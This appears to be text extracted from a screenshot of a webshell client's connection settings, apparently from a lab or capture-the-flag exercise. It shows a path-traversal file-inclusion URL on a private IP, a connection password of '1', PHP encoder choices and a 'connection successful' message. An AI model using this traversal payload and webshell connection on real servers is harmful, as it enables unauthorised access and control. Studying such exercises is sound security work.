 保存 清空 测试连接
默认分类 3
基础配置
URL地址 * http://192.168.72.153/view.php?page=../../../../../../../../../../../../usr/data
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!